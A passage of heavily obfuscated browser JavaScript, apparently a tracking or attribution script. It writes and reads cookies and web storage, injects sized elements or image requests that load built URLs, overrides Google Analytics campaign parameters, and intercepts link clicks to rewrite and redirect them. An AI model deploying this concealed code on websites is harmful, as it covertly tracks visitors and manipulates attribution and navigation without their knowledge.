_0x5d947b=-0xb27+-0x2c2+0x3*0x4a3;while(!![]){switch(_0x422d92[_0x5d947b++]){case'0':var _0x25256d=document[_0xf5da66(0x205)](_0x2b7f95[_0xf5da66(0x1c6)]);continue;case'1':_0x25256d[_0xf5da66(0x13b)](_0x2b7f95[_0xf5da66(0x19a)],_0x2252f3);continue;case'2':_0x25256d[_0xf5da66(0x144)]=_0x2b7f95[_0xf5da66(0xcb)];continue;case'3':document[_0xf5da66(0x19c)][_0xf5da66(0x1f8)](_0x25256d);continue;case'4':_0x25256d[_0xf5da66(0x155)][_0xf5da66(0x193)]=_0x2b7f95[_0xf5da66(0x1de)];continue;case'5':_0x25256d[_0xf5da66(0x155)][_0xf5da66(0x161)]=_0x2b7f95[_0xf5da66(0x1de)];continue;}break;}}else _0x25256d=new Image(0x1*-0x1f6f+-0xe*0x21a+0x3cdc,0x467*-0x4+-0x22b*-0x6+0x49b),_0x25256d[_0xf5da66(0x144)]=_0x2b7f95[_0xf5da66(0xcb)],_0x25256d[_0xf5da66(0x1f3)]=_0x2252f3;continue;case'5':var _0x2252f3=_0x2b7f95[_0xf5da66(0xfc)](_0x2b7f95[_0xf5da66(0x14d)](_0x2b7f95[_0xf5da66(0x181)](_0x2b7f95[_0xf5da66(0x1dd)],_0x3faba1[_0xf5da66(0x167)](_0xdece8f['bU'])),_0x2b7f95[_0xf5da66(0x227)]),_0xdece8f['h']),_0x5e4fdb=document[_0xf5da66(0x205)](_0x2b7f95[_0xf5da66(0x212)]);continue;}break;}}},_0x2676f9={'hostname':function(){var _0x30687f=_0x597c87;for(var _0x46299d=-0xfdc+-0x65e+0x5*0x472,_0x4bcc1c=document[_0x30687f(0x228)][_0x30687f(0x156)],_0x62c15e=_0x4bcc1c[_0x30687f(0x21c)]('.'),_0x96250b=_0x2b7f95[_0x30687f(0x14d)](_0x2b7f95[_0x30687f(0x131)],new Date()[_0x30687f(0x22e)]());_0x2b7f95[_0x30687f(0x1ae)](_0x46299d,_0x2b7f95[_0x30687f(0x20a)](_0x62c15e[_0x30687f(0xe6)],0xbd3+-0x190f*-0x1+0x3*-0xc4b))&&_0x2b7f95[_0x30687f(0xee)](document[_0x30687f(0xb9)][_0x30687f(0xdb)](_0x2b7f95[_0x30687f(0x14d)](_0x2b7f95[_0x30687f(0x190)](_0x96250b,'='),_0x96250b)),-(-0x1d57+-0x4*-0x643+0x44c));)_0x4bcc1c=_0x62c15e[_0x30687f(0x1c0)](_0x2b7f95[_0x30687f(0x20a)](-(-0x169*0x7+0xa38+0x58*-0x1),++_0x46299d))[_0x30687f(0x1b4)]('.'),document[_0x30687f(0xb9)]=_0x2b7f95[_0x30687f(0x106)](_0x2b7f95[_0x30687f(0x157)](_0x2b7f95[_0x30687f(0x201)](_0x2b7f95[_0x30687f(0x106)](_0x2b7f95[_0x30687f(0xe0)](_0x96250b,'='),_0x96250b),_0x2b7f95[_0x30687f(0xd1)]),_0x4bcc1c),';');document[_0x30687f(0xb9)]=_0x2b7f95[_0x30687f(0x181)](_0x2b7f95[_0x30687f(0x1ef)](_0x2b7f95[_0x30687f(0xfc)](_0x96250b,_0x2b7f95[_0x30687f(0xec)]),_0x4bcc1c),';');return _0x4bcc1c;},'equals':function(_0x23d855,_0x6a0f75){var _0x2f722f=_0x597c87;return _0x2b7f95[_0x2f722f(0xba)](_0x23d855,_0x6a0f75);},'contains':function(_0x5977f9,_0x2a2077){var _0x1147f7=_0x597c87;return _0x2b7f95[_0x1147f7(0x1fd)](_0x2a2077[_0x1147f7(0xdb)](_0x5977f9),-(0x68d+0x9f8+-0x1084));},'startsWith':function(_0x41cfac,_0x7f2220){var _0x22b7cc=_0x597c87;return _0x2b7f95[_0x22b7cc(0xee)](_0x7f2220[_0x22b7cc(0xe5)](0x2486+-0xa68*0x3+-0x2a7*0x2,_0x41cfac[_0x22b7cc(0xe6)]),_0x41cfac);},'endsWith':function(_0x29832b,_0x1b9ca4){var _0x19600e=_0x597c87;return _0x2b7f95[_0x19600e(0xee)](_0x1b9ca4[_0x19600e(0xe5)](_0x2b7f95[_0x19600e(0x1d2)](_0x1b9ca4[_0x19600e(0xe6)],_0x29832b[_0x19600e(0xe6)]),_0x29832b[_0x19600e(0xe6)]),_0x29832b);},'regExp':function(_0x1e41b3,_0x5b938c){var _0x860d74=_0x597c87;var _0x18df5a=_0x1e41b3[_0x860d74(0x1aa)](/^\/(.*?)\/([gim]*)$/);return(_0x18df5a?new RegExp(_0x18df5a[-0x10e9+0x84e+-0x2*-0x44e],_0x18df5a[0x25*0x5+-0xb*-0x321+-0x2322]):new RegExp(_0x1e41b3))[_0x860d74(0xf5)](_0x5b938c);},'selector':function(){return!(0x5*-0x5c+0x5*-0x3fb+0x15b4);},'append':function(_0x5e0af7,_0x2167e6,_0x496bb0){var _0x3f8b48=_0x597c87;return _0x5e0af7[_0x3f8b48(0x1f0)](new RegExp(_0x2b7f95[_0x3f8b48(0x196)](_0x2b7f95[_0x3f8b48(0x116)](_0x2b7f95[_0x3f8b48(0xf7)],_0x2167e6),_0x2b7f95[_0x3f8b48(0xed)])),_0x2b7f95[_0x3f8b48(0x201)](_0x2b7f95[_0x3f8b48(0x14d)](_0x2b7f95[_0x3f8b48(0xe0)]('&',_0x2167e6),'='),_0x2b7f95[_0x3f8b48(0xc3)](encodeURIComponent,_0x496bb0)))[_0x3f8b48(0x1f0)](/^([^?&]+)&/,_0x2b7f95[_0x3f8b48(0xe2)]);},'fullPath':function(_0x564f25){var _0x2c095d=_0x597c87;if(!_0x564f25)return'';var _0x34a661=document[_0x2c095d(0x205)]('a');_0x34a661[_0x2c095d(0xd8)]=_0x564f25;return _0x2b7f95[_0x2c095d(0x183)](_0x2b7f95[_0x2c095d(0x150)](_0x2b7f95[_0x2c095d(0xc7)](_0x2b7f95[_0x2c095d(0xfc)](_0x2b7f95[_0x2c095d(0x14d)](_0x34a661[_0x2c095d(0xa7)],'//'),_0x34a661[_0x2c095d(0x1ce)]),_0x34a661[_0x2c095d(0x20d)]),_0x34a661[_0x2c095d(0x223)]),_0x34a661[_0x2c095d(0xfe)]);},'relativePath':function(_0x491df6){var _0x4ec8d2=_0x597c87;if(!_0x491df6)return'';var _0x23437b=document[_0x4ec8d2(0x205)]('a');_0x23437b[_0x4ec8d2(0xd8)]=_0x491df6;return _0x2b7f95[_0x4ec8d2(0x196)](_0x2b7f95[_0x4ec8d2(0x150)](_0x23437b[_0x4ec8d2(0x20d)],_0x23437b[_0x4ec8d2(0x223)]),_0x23437b[_0x4ec8d2(0xfe)]);},'getVariable':function(_0x2d4bb2){var _0xc2a2cc=_0x597c87;var _0x5a3e59={};window[_0xc2a2cc(0x228)][_0xc2a2cc(0xd8)][_0xc2a2cc(0x1f0)](/[?&]+([^=&]+)=([^&]*)/gi,function(_0x5c2111,_0x1ba7fb,_0x3eb04b){_0x5a3e59[_0x1ba7fb]=_0x3eb04b;});return _0x5a3e59[_0xc2a2cc(0x237)](_0x2d4bb2)?_0x2b7f95[_0xc2a2cc(0xc3)](decodeURI,_0x5a3e59[_0x2d4bb2]):null;},'clear':function(_0x4b8867,_0x28a71b){var _0x518684=_0x597c87;_0x28a71b?(_0x4b8867=_0x4b8867[_0x518684(0x1f0)](/[a-z]/gi,function(_0x29075a){var _0x32799c=_0x518684;return String[_0x32799c(0xd9)](_0x2b7f95[_0x32799c(0x164)](_0x2b7f95[_0x32799c(0x118)](_0x29075a,'Z')?0x2564+-0x20a9+0x461*-0x1:0x3*-0x9f3+0x1f9a+-0x3*0x6d,_0x29075a=_0x2b7f95[_0x32799c(0xfc)](_0x29075a[_0x32799c(0xa8)](-0xfb1*0x1+0x48e+0xb23),-0x22fd+-0x1dde+-0x2074*-0x2))?_0x29075a:_0x2b7f95[_0x32799c(0x175)](_0x29075a,0x892*-0x1+-0x9*-0x322+-0x33*0x62));}),_0x4b8867=_0x2b7f95[_0x518684(0xb8)](atob,_0x4b8867)):(_0x4b8867=_0x2b7f95[_0x518684(0xc3)](btoa,_0x4b8867),_0x4b8867=_0x4b8867[_0x518684(0x1f0)](/[a-z]/gi,function(_0x418f38){var _0xedd798=_0x518684;return String[_0xedd798(0xd9)](_0x2b7f95[_0xedd798(0x164)](_0x2b7f95[_0xedd798(0x176)](_0x418f38,'Z')?-0x9*0x2e+0x18ab+-0x16b3:0x1*0x1f8d+0x1*0x1867+-0x377a,_0x418f38=_0x2b7f95[_0xedd798(0x190)](_0x418f38[_0xedd798(0xa8)](0x1*-0x95+-0xeed+-0xa*-0x18d),0x1662+-0x10a8+-0x5ad*0x1))?_0x418f38:_0x2b7f95[_0xedd798(0x1d2)](_0x418f38,-0x1f26+0x249b+-0x55b));}));return _0x4b8867;}},_0x1559aa={'cookie':function(_0x39fb04,_0x432e2d){var _0x27c58c=_0x597c87;document[_0x27c58c(0xb9)]=_0x2b7f95[_0x27c58c(0x1a9)](_0x2b7f95[_0x27c58c(0x1ef)](_0x2b7f95[_0x27c58c(0xc7)](_0x2b7f95[_0x27c58c(0x157)](_0x2b7f95[_0x27c58c(0x116)](_0x2b7f95[_0x27c58c(0x1d7)](_0x39fb04,'='),_0x432e2d),_0x2b7f95[_0x27c58c(0xe1)]),new Date(_0x2b7f95[_0x27c58c(0x11c)](Date[_0x27c58c(0x16c)](),-0xe67e6ed*0x1+0xb9093c48+-0x1caf343*0x9))),_0x2b7f95[_0x27c58c(0x1db)]),_0x2676f9[_0x27c58c(0x156)]());},'session':function(_0x34f71b,_0x1ad83){var _0x400d30=_0x597c87;return window[_0x400d30(0xa2)][_0x400d30(0x127)](_0x34f71b,_0x1ad83);},'storage':function(_0x4488ec,_0xa6235c){var _0x36f114=_0x597c87;return window[_0x36f114(0x123)][_0x36f114(0x127)](_0x4488ec,_0xa6235c);},'parameter':function(){return!(-0x2*-0xc4d+0xcb9+0x11*-0x232);}},_0x233b42={'cookie':function(_0x16b506){var _0x21372a=_0x597c87;_0x16b506+='=';try{for(var _0x20d4b5=_0x2b7f95[_0x21372a(0x153)](decodeURIComponent,document[_0x21372a(0xb9)])[_0x21372a(0x21c)](';'),_0x9eb5c4=-0x1*0x355+0x35f*-0xa+0x147*0x1d;_0x2b7f95[_0x21372a(0x198)](_0x9eb5c4,_0x20d4b5[_0x21372a(0xe6)]);_0x9eb5c4++){for(var _0x3cd2e9=_0x20d4b5[_0x9eb5c4];_0x2b7f95[_0x21372a(0xee)](_0x3cd2e9[_0x21372a(0x14c)](0x551*-0x3+0x1fa4+-0x3*0x53b),'\x20');)_0x3cd2e9=_0x3cd2e9[_0x21372a(0xce)](-0x19b1*0x1+0x2a*-0x83+0x2f30);if(_0x2b7f95[_0x21372a(0x1f7)](_0x3cd2e9[_0x21372a(0xdb)](_0x16b506),0x1c79*0x1+0x1*-0xf17+-0xd62))return _0x3cd2e9[_0x21372a(0xce)](_0x16b506[_0x21372a(0xe6)],_0x3cd2e9[_0x21372a(0xe6)]);}}catch(_0x23f3db){}return null;},'session':function(_0x4b2268){var _0x36fdc7=_0x597c87;return window[_0x36fdc7(0xa2)][_0x36fdc7(0x17c)](_0x4b2268);},'storage':function(_0x475abc){var _0x543889=_0x597c87;return window[_0x543889(0x123)][_0x543889(0x17c)](_0x475abc);},'parameter':function(_0x53a0e9){var _0x1340f5=_0x597c87;return _0x2676f9[_0x1340f5(0x132)](_0x53a0e9);}},_0x6ff381={'session':function(_0x22f0f0){var _0x47fbc8=_0x597c87;return window[_0x47fbc8(0xa2)][_0x47fbc8(0x109)](_0x22f0f0);},'storage':function(_0x267e8f){var _0x547fbf=_0x597c87;return window[_0x547fbf(0x123)][_0x547fbf(0x109)](_0x267e8f);}},_0x30893f=function(_0x5a6132){var _0x52d1ef=_0x597c87;try{_0x2b7f95[_0x52d1ef(0x1ea)](_0x349ba1,_0x5a6132);}catch(_0x71e7db){_0x3faba1[_0x52d1ef(0x119)](_0x5a6132['bU'],_0x2b7f95[_0x52d1ef(0x1c9)],{'type':_0x2b7f95[_0x52d1ef(0x1ad)],'err':_0x71e7db},function(){});}};_0x2b7f95[_0x597c87(0x177)](typeof window[_0x597c87(0x19e)],_0x2b7f95[_0x597c87(0x209)])&&window[_0x597c87(0x19e)][_0x597c87(0x237)](_0x2b7f95[_0x597c87(0x222)])||(window[_0x597c87(0x19e)]=[]);_0x1fd228=_0x2676f9[_0x597c87(0xe9)](_0x1fd228,!(0x227a+0x1e40+0x5*-0xcf2));window[_0x597c87(0x19e)][_0x597c87(0x126)](_0x1fd228)||window[_0x597c87(0x19e)][_0x597c87(0xc8)](_0x1fd228);for(var _0x18011b=0x1*-0x88a+-0x874+0x10fe;_0x2b7f95[_0x597c87(0x15a)](_0x18011b,_0x199046[_0x597c87(0xe6)]);_0x18011b++)_0x199046[_0x18011b]['lR']&&_0x3faba1[_0x597c87(0x119)](_0x199046[_0x18011b]['bU'],_0x2b7f95[_0x597c87(0xf1)],{'h':_0x2676f9[_0x597c87(0xe9)](_0x199046[_0x18011b]['h'],!(0x89*0x3b+0x189d*-0x1+-0x3*0x252))},function(){});if(window[_0x2b7f95[_0x597c87(0x1ec)](_0x2b7f95[_0x597c87(0x1a3)],_0x199046[-0x1d2e+0x3*0x29d+0x1557]['i'])]||window[_0x597c87(0x22f)]||(_0x1fd228=window[_0x597c87(0xa2)][_0x597c87(0x22f)])&&_0x2b7f95[_0x597c87(0x1cb)](_0x1fd228,_0x199046[0x2*0xcfa+0xeaf+-0x67*0x65]['i']))return!(-0xde8+-0x1853+0x263c*0x1);window[_0x597c87(0x22f)]=_0x199046[-0xa7*-0x27+0x1052+-0x29c3]['i'];window[_0x597c87(0xa2)][_0x597c87(0x22f)]=_0x199046[0x1327+0x5*0xbf+-0x1*0x16e2]['i'];var _0x5cd80e=function(_0x632b0f){var _0x2ab903=_0x597c87;if(_0x2b7f95[_0x2ab903(0x1f7)](typeof gtag,_0x2b7f95[_0x2ab903(0x16f)])){var _0x54fe52=_0x2b7f95[_0x2ab903(0xd4)][_0x2ab903(0x21c)]('|');var _0x54bcd9=-0x1fc8+-0x1ea8+-0x250*-0x1b;while(!![]){switch(_0x54fe52[_0x54bcd9++]){case'0':for(prop in _0x632b0f)_0x27a63c[prop]&&(_0x17f804++,_0x5ceb29[_0x27a63c[prop]]=_0x632b0f[prop]);continue;case'1':_0x1559aa[_0x2ab903(0xb9)](_0x17f804[-0x15ef+-0x761+0x218*0xe],_0x2ab903(0x101)+_0x27a63c+_0x2ab903(0xe4)+_0x27a63c+_0x2ab903(0x1ed));continue;case'2':if(!_0x17f804)return!(-0x153*-0x11+0x1d08+-0x338a);continue;case'3':_0x2b7f95[_0x2ab903(0x21a)](gtag,_0x2b7f95[_0x2ab903(0x114)],_0x2b7f95[_0x2ab903(0xf9)]);continue;case'4':if(!_0x17f804)return!(-0x24ff+-0xeac+-0x1*-0x33ac);continue;case'5':_0x27a63c=Math[_0x2ab903(0xff)](_0x2b7f95[_0x2ab903(0x154)](Date[_0x2ab903(0x16c)](),0x2*0x2e7+0xa3f+0x1*-0xc25));continue;case'6':_0x2b7f95[_0x2ab903(0x120)](gtag,_0x2b7f95[_0x2ab903(0x214)],_0x5ceb29);continue;case'7':_0x2b7f95[_0x2ab903(0x1a6)](gtag,_0x2b7f95[_0x2ab903(0x114)],_0x2b7f95[_0x2ab903(0x14f)]);continue;case'8':var _0x17f804=0x1096+0x303*0x8+-0x28ae,_0x5ceb29={},_0x27a63c={'utm_campaign':_0x2b7f95[_0x2ab903(0x121)],'utm_source':_0x2b7f95[_0x2ab903(0x191)],'utm_medium':_0x2b7f95[_0x2ab903(0x17e)],'utm_term':_0x2b7f95[_0x2ab903(0x1ee)],'utm_content':_0x2b7f95[_0x2ab903(0x16d)],'utm_id':_0x2b7f95[_0x2ab903(0x122)]};continue;case'9':_0x17f804=_0x2b7f95[_0x2ab903(0x1ea)](decodeURIComponent,document[_0x2ab903(0xb9)])[_0x2ab903(0x1aa)](/(_ga_[A-Z0-9]{10})/);continue;}break;}}if(_0x2b7f95[_0x2ab903(0x16b)](typeof ga,_0x2b7f95[_0x2ab903(0x16f)])){var _0x2bf3f7=_0x2b7f95[_0x2ab903(0x1a4)][_0x2ab903(0x21c)]('|');var _0x308331=0x10e7+-0x1*-0x1fff+-0x30e6;while(!![]){switch(_0x2bf3f7[_0x308331++]){case'0':_0x5ceb29=ga[_0x2ab903(0x1d6)]()[-0x233*0x1+0x1138+-0xf05][_0x2ab903(0x119)](_0x2b7f95[_0x2ab903(0xb2)]);continue;case'1':if(!ga[_0x2ab903(0x237)](_0x2b7f95[_0x2ab903(0x1fe)]))return!(-0x41f+-0x139c+-0x7*-0x364);continue;case'2':_0x2b7f95[_0x2ab903(0x171)](ga,_0x2b7f95[_0x2ab903(0x179)],_0x2b7f95[_0x2ab903(0x14f)],{'sessionControl':_0x2b7f95[_0x2ab903(0xf6)]});continue;case'3':if(!_0x5ceb29)return!(-0x423+-0x2*-0x244+0x64*-0x1);continue;case'4':_0x27a63c={'utm_campaign':_0x2b7f95[_0x2ab903(0x197)],'utm_source':_0x2b7f95[_0x2ab903(0x1b1)],'utm_medium':_0x2b7f95[_0x2ab903(0x10b)],'utm_term':_0x2b7f95[_0x2ab903(0x147)],'utm_content':_0x2b7f95[_0x2ab903(0x1c3)],'utm_id':_0x2b7f95[_0x2ab903(0xad)]};continue;case'5':for(prop in _0x632b0f)_0x27a63c[prop]&&(_0x17f804++,_0x2b7f95[_0x2ab903(0x142)](ga,_0x2b7f95[_0x2ab903(0x214)],_0x27a63c[prop],_0x632b0f[prop]));continue;case'6':_0x2b7f95[_0x2ab903(0xc2)](ga,_0x2b7f95[_0x2ab903(0xbf)],_0x5ceb29,_0x2b7f95[_0x2ab903(0x218)]);continue;case'7':if(!_0x17f804)return!(0x1ede+-0x1*0xb5d+0x34*-0x60);continue;case'8':_0x17f804=-0x28d*0x1+0xa4f+-0x7c2;continue;}break;}}if(_0x2b7f95[_0x2ab903(0x19f)](typeof _trackEvent,_0x2b7f95[_0x2ab903(0x16f)])){var _0x347f93=_0x2b7f95[_0x2ab903(0x159)][_0x2ab903(0x21c)]('|');var _0x31c56c=0x2c5+0x26b1+-0x1d*0x16e;while(!![]){switch(_0x347f93[_0x31c56c++]){case'0':if(!_0x5ceb29)return!(-0x2675+-0x86d+0x2ee3*0x1);continue;case'1':if(!_0x17f804[_0x2ab903(0xe6)])return!(-0x6*-0x665+-0x1*-0x1585+-0xe*0x447);continue;case'2':_gaq[_0x2ab903(0xc8)]([_0x2b7f95[_0x2ab903(0x185)],_0x5ceb29]);continue;case'3':_gaq[_0x2ab903(0xc8)]([_0x2b7f95[_0x2ab903(0x104)],_0x2b7f95[_0x2ab903(0x103)](_0x2b7f95[_0x2ab903(0xe0)](document[_0x2ab903(0x228)][_0x2ab903(0x20d)],'?'),_0x17f804[_0x2ab903(0x1b4)]('&'))]);continue;case'4':_0x17f804=[];continue;case'5':for(prop in _0x632b0f)_0x17f804[_0x2ab903(0xc8)](_0x2b7f95[_0x2ab903(0x1fa)](_0x2b7f95[_0x2ab903(0x187)](prop,'='),_0x632b0f[prop]));continue;case'6':_0x5ceb29=_gaq[_0x2ab903(0x233)]()[_0x2ab903(0x173)]();continue;}break;}}if(window[_0x2ab903(0xcc)]&&window[_0x2ab903(0xcc)][_0x2ab903(0x237)](_0x2b7f95[_0x2ab903(0x232)])){var _0x47dfd3=_0x2b7f95[_0x2ab903(0x19b)][_0x2ab903(0x21c)]('|');var _0x1e5d4c=-0x20b5*0x1+-0x3a*-0x1d+0x1*0x1a23;while(!![]){switch(_0x47dfd3[_0x1e5d4c++]){case'0':_0x2b7f95[_0x2ab903(0x210)](_0x5ceb29,_0x2b7f95[_0x2ab903(0x114)],_0x2b7f95[_0x2ab903(0x14f)],{'sessionControl':_0x2b7f95[_0x2ab903(0xf6)]});continue;case'1':_0x27a63c={'utm_campaign':_0x2b7f95[_0x2ab903(0x121)],'utm_source':_0x2b7f95[_0x2ab903(0x191)],'utm_medium':_0x2b7f95[_0x2ab903(0x17e)],'utm_term':_0x2b7f95[_0x2ab903(0x1ee)],'utm_content':_0x2b7f95[_0x2ab903(0x16d)],'utm_id':_0x2b7f95[_0x2ab903(0x122)]};continue;case'2':_0x5ceb29=function(){var _0x5c92f5=_0x2ab903;window[_0x5c92f5(0xcc)][_0x5c92f5(0xc8)](arguments);};continue;case'3':if(!_0x17f804)return!(0x7ae*0x3+-0x1d4b+0x216*0x3);continue;case'4':_0x17f804=-0x3*0xbcf+0x9*-0x1b3+-0x6*-0x874;continue;case'5':for(prop in _0x632b0f)_0x27a63c[prop]&&(_0x17f804++,_0x2b7f95[_0x2ab903(0xc2)](_0x5ceb29,_0x2b7f95[_0x2ab903(0x214)],_0x27a63c[prop],_0x632b0f[prop]));continue;}break;}}},_0x1acc79=function(_0x5dd0d0){var _0x438486=_0x597c87;var _0x5cd58d={'IrUyo':function(_0x205de3,_0x36ad78){var _0x426b67=_0x372f;return _0x2b7f95[_0x426b67(0x19f)](_0x205de3,_0x36ad78);},'WGMNs':_0x2b7f95[_0x438486(0xfa)],'jZNjp':function(_0x3209db,_0x4cd201){var _0x1ded48=_0x438486;return _0x2b7f95[_0x1ded48(0x1c8)](_0x3209db,_0x4cd201);},'KJlew':function(_0x350842,_0x38a3fe){var _0xc84186=_0x438486;return _0x2b7f95[_0xc84186(0x1cd)](_0x350842,_0x38a3fe);},'mOGQA':function(_0x3462f5,_0x3a94cc){var _0x20ec1e=_0x438486;return _0x2b7f95[_0x20ec1e(0x103)](_0x3462f5,_0x3a94cc);},'enykP':_0x2b7f95[_0x438486(0xb1)],'CiYCH':_0x2b7f95[_0x438486(0x225)]};document[_0x438486(0x102)](_0x2b7f95[_0x438486(0x1b7)],function(_0x3af0d7){var _0x26fcc9=_0x438486;var _0x585c5f=_0x3af0d7[_0x26fcc9(0x230)];_0x5cd58d[_0x26fcc9(0xc6)](_0x585c5f[_0x26fcc9(0xda)][_0x26fcc9(0x1e5)](),'a')&&_0x585c5f[_0x26fcc9(0x20c)]&&(_0x585c5f=_0x585c5f[_0x26fcc9(0x20c)]);if(_0x5cd58d[_0x26fcc9(0x1e9)](_0x585c5f[_0x26fcc9(0xda)][_0x26fcc9(0x1e5)](),'a')&&_0x2676f9[_0x5dd0d0['cT']](_0x5dd0d0['cU'],_0x2676f9[_0x26fcc9(0x1ff)](_0x585c5f[_0x26fcc9(0xd8)]))){var _0xec7f17=_0x585c5f[_0x26fcc9(0xd8)];_0x5dd0d0['aP'][_0x26fcc9(0x21c)]('&')[_0x26fcc9(0x1da)](function(_0x112a53){var _0x4c1f11=_0x26fcc9;_0x112a53=_0x112a53[_0x4c1f11(0x21c)]('=');if(_0x5cd58d[_0x4c1f11(0xeb)](_0x112a53[-0x197b+-0x22cf+0x3c4a][_0x4c1f11(0xdb)](_0x5cd58d[_0x4c1f11(0x216)]),-0x15bb+-0x22e0+0x389b*0x1))return!(0x1*-0xe83+-0x1559*0x1+0x23dd);_0xec7f17=_0x2676f9[_0x4c1f11(0x17f)](_0xec7f17,_0x112a53[-0x597+-0x6*-0x10b+-0xab],_0x112a53[-0x40*-0x40+0x6e*0x8+-0x136f]);});window[_0x26fcc9(0xa2)][_0x26fcc9(0x127)](_0x5cd58d[_0x26fcc9(0x1fb)](_0x5dd0d0['h'],_0x5cd58d[_0x26fcc9(0x21e)]),_0x5cd58d[_0x26fcc9(0x1d5)]);_0x46bfdf?_0x46bfdf=_0x2676f9[_0x26fcc9(0x1b6)](_0xec7f17):(_0x3af0d7[_0x26fcc9(0xbe)](),_0x3af0d7[_0x26fcc9(0x12f)](),window[_0x26fcc9(0x228)][_0x26fcc9(0xd8)]=_0xec7f17);}},!(-0x253c+0xfa*-0x27+0x1*0x4b53));},_0x24e4ba=function(_0x24c704,_0x28fb12){var _0x1f7be7=_0x597c87;var _0x3cea51=_0x2b7f95[_0x1f7be7(0x136)][_0x1f7be7(0x21c)]('|');var _0x2a8fe8=-0x8*-0x419+-0x1db3*0x1+0x1*-0x315;while(!![]){switch(_0x3cea51[_0x2a8fe8++]){case'0':_0x2b7f95[_0x1f7be7(0x19f)](_0x28fb12,_0x2b7f95[_0x1f7be7(0x13f)])&&(_0x1997c0['pH']=_0x24c704['pH']);continue;case'1':_0x3faba1[_0x1f7be7(0x119)](_0x24c704['bU'],_0x2b7f95[_0x1f7be7(0x15f)],_0x1997c0,function(_0x2e8945){var _0x18ae89=_0x1f7be7;var _0x4dbf08=_0x40bee1[_0x18ae89(0x215)][_0x18ae89(0x21c)]('|');var _0x479ad5=-0x2*-0x6ea+-0x5b*0x6b+0x1835;while(!![]){switch(_0x4dbf08[_0x479ad5++]){case'0':if(!_0x2e8945['t']&&_0x40bee1[_0x18ae89(0x1ba)](_0x1997c0['bP'],_0x40bee1[_0x18ae89(0x1f9)]))return!(-0x326+-0x17e3+-0x2*-0xd85);continue;case'1':if(_0x24c704['cN']&&_0x40bee1[_0x18ae89(0x208)](_0x1997c0['bP'],_0x40bee1[_0x18ae89(0x1f9)])){var _0x189839=_0x40bee1[_0x18ae89(0x211)][_0x18ae89(0x21c)]('|');var _0x109925=-0x9*0x3d1+0x1fbe+-0x29b*-0x1;while(!![]){switch(_0x189839[_0x109925++]){case'0':_0x1559aa[_0x24c704[_0x18ae89(0x1f1)]||_0x24c704['sT']](_0x24c704[_0x18ae89(0xaa)]||_0x24c704['cN'],_0x2e8945['t']);continue;case'1':if(_0x2e8945['s'])_0x1559aa[_0x24c704[_0x18ae89(0xdd)]](_0x24c704[_0x18ae89(0xcd)],_0x2e8945['s']);continue;case'2':if(_0x2e8945['p'])_0x1559aa[_0x24c704[_0x18ae89(0x20b)]](_0x24c704[_0x18ae89(0x186)],_0x2e8945['p']);continue;case'3':if(_0x2e8945['r'])_0x1559aa[_0x24c704[_0x18ae89(0x1b2)]](_0x24c704[_0x18ae89(0xd3)],_0x2e8945['r']);continue;case'4':if(_0x2e8945['q'])_0x1559aa[_0x24c704[_0x18ae89(0xca)]](_0x24c704[_0x18ae89(0x188)],_0x2e8945['q']);continue;}break;}}continue;case'2':if(_0x24c704['aC'])for(_0x18011b=-0x1f1*-0x13+0x3d*0x79+-0x41b8;_0x40bee1[_0x18ae89(0x11b)](_0x18011b,_0x24c704['aC'][_0x18ae89(0xe6)]);_0x18011b++)_0x1559aa[_0x24c704['sT']](_0x2676f9[_0x18ae89(0xe9)](_0x24c704['aC'][_0x18011b][0x13aa*-0x1+0x4*0x48d+0x176],!(-0x593*-0x2+0x3be+0x772*-0x2)),_0x2676f9[_0x18ae89(0xe9)](_0x24c704['aC'][_0x18011b][0x20fc+-0x1c47+-0x4b4],!(-0x7*0x3a0+0x8*0x9f+0xa34*0x2)));continue;case'3':if(_0x40bee1[_0x18ae89(0x192)](_0x2e8945['e'],_0x40bee1[_0x18ae89(0xf0)])&&_0x24c704['t']&&!_0x24c704['cN']){if(_0x24c704['aC'])for(_0x18011b=0x171*-0x15+0x6f5*0x3+0x966;_0x40bee1[_0x18ae89(0x11b)](_0x18011b,_0x24c704['aC'][_0x18ae89(0xe6)]);_0x18011b++)_0x1559aa[_0x24c704['sT']](_0x2676f9[_0x18ae89(0xe9)](_0x24c704['aC'][_0x18011b][0x25df*-0x1+-0x2636+0x4c15],!(-0x1661+0xbf5*-0x2+0x2e4b)),_0x2676f9[_0x18ae89(0xe9)](_0x24c704['aC'][_0x18011b][-0x1637+-0x2178+-0x3*-0x1290],!(-0xd1c*0x1+-0x2278+0x2f94)));return _0x24c704[_0x18ae89(0x237)]('vC')&&!_0x24c704['vC']?!(-0x6*0x1da+-0x18*-0x43+0x4d5):_0x3faba1[_0x18ae89(0x235)](_0x24c704);}continue;case'4':if(_0x24c704['t'])return _0x3faba1[_0x18ae89(0x235)](_0x24c704);continue;case'5':if(_0x24c704['aP']&&(_0x40bee1[_0x18ae89(0x21d)](_0x2e8945['e'],_0x40bee1[_0x18ae89(0xf0)])&&_0x24c704['t']||(_0x2e8945['t']||_0x40bee1[_0x18ae89(0x1a1)](_0x1997c0['bP'],_0x40bee1[_0x18ae89(0x1f9)]))&&(_0x24c704['cN']||_0x24c704['t']))){var _0x4b72a2={};_0x24c704['aP'][_0x18ae89(0x21c)]('&')[_0x18ae89(0x1da)](function(_0x125f4d){var _0x235e87=_0x18ae89;_0x125f4d=_0x125f4d[_0x235e87(0x21c)]('=',0x2*0xe59+-0x1157*0x2+-0x1*-0x5fe);if(_0x40bee1[_0x235e87(0x138)](_0x125f4d[_0x235e87(0xe6)],0xbe1*0x2+0x6d9*0x1+-0x1e9a)||_0x40bee1[_0x235e87(0x208)](_0x125f4d[0xef9+-0x1848+-0x94f*-0x1][_0x235e87(0xdb)](_0x40bee1[_0x235e87(0x1af)]),0x4*-0x448+0x11d6*0x2+0x4a3*-0x4))return!(0x9c4*-0x1+0xb*0x1b5+0x481*-0x2);_0x4b72a2[_0x125f4d[0x119e*0x1+-0x19ea+0x213*0x4]]=_0x40bee1[_0x235e87(0xac)](decodeURI,_0x125f4d[0x2*0x888+0x260e+-0x371d][_0x235e87(0x1f0)](/\+/g,'\x20'));});_0x40bee1[_0x18ae89(0x231)](_0x5cd80e,_0x4b72a2);}continue;case'6':window[_0x18ae89(0xa2)][_0x18ae89(0x127)](_0x40bee1[_0x18ae89(0x148)](_0x24c704['h'],_0x40bee1[_0x18ae89(0xd5)]),_0x40bee1[_0x18ae89(0xe3)]);continue;case'7':if(_0x40bee1[_0x18ae89(0x13c)](_0x2e8945['e'],_0x40bee1[_0x18ae89(0xc9)]))return!(0x2*-0xae1+-0x96e*-0x2+0x2e7*0x1);continue;case'8':if(_0x24c704[_0x18ae89(0x237)]('vC')&&!_0x24c704['vC'])return!(0x1*-0x247f+-0x